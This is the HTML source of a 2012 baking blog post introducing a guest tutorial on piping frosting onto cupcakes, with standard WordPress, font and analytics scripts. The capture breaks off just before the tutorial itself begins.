

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2012/04/piping-101/?replytocom=13228
body_size: 16353
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Piping 101 | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,952] -->
<meta name="keywords"  content="cupcakes,diy,piping,tutorial,vanilla" />

<link rel="canonical" href="https://bakerstreet.tv/2012/04/piping-101/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Piping 101 Comments Feed" href="https://bakerstreet.tv/2012/04/piping-101/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/5604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=5604' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F04%2Fpiping-101%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F04%2Fpiping-101%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-5604 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-5604" class="post-5604 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-tips-and-tricks tag-cupcakes tag-diy tag-piping tag-tutorial tag-vanilla has-thumb">
                <a href="https://bakerstreet.tv/2012/04/piping-101/" class="published-time" title="" rel="bookmark"><span class="entry-date">April 27, 2012</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2012/04/piping-101/" title="Permalink to Piping 101" rel="bookmark">Piping 101</a></h2>


        <div class="entry-content">
                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F04%2Fpiping-101%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F01%2FBrownie-Cupcakes2-21-1024x741.jpg&description=Piping%20101" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2012/04/piping-101/' addthis:title='Piping 101'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p>With all my pictures taken over the last many months, undoubtedly my little secret is out now: frosting is not my forté. The awful thing is that I love the kinds of tricks people can do with piping, but I&#8217;m just not one of them. Here are some more pictures as proof below. It&#8217;s my fault entirely; I haven&#8217;t put in any serious effort in trying to learn the technique how to simply frost a cupcake. If it were up  to me I&#8217;d dunk my cupcake in the frosting like a dip and gobble it up.</p>
<p>But I think I&#8217;ll learn now.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-4495" title="Brownie Cupcakes2-2" src="https://bakerstreet.tv/wp-content/uploads/2012/01/Brownie-Cupcakes2-21-1024x741.jpg" alt="" width="614" height="445" srcset="https://bakerstreet.tv/wp-content/uploads/2012/01/Brownie-Cupcakes2-21-1024x741.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/01/Brownie-Cupcakes2-21-300x217.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: justify;">So I asked my dear friend, <a href="https://twitter.com/#!/threelilpiglets" target="_blank">Jen</a>, from <a href="http://www.thethreelittlepiglets.com/" target="_blank">The Three Little Piglets</a> (yes, she&#8217;s just as cute as that name sounds) to come over and teach us all a trick or two. She learnt from her baking instructor and as you can see has managed to master the art of piping. Jen has detailed everything you need to know about piping and made it look as easy as apple pie for folks like me.</p>
<p><span style="text-align: justify;">Take it away, <a href="http://www.thethreelittlepiglets.com/" target="_blank">Jen</a>.</span></p>
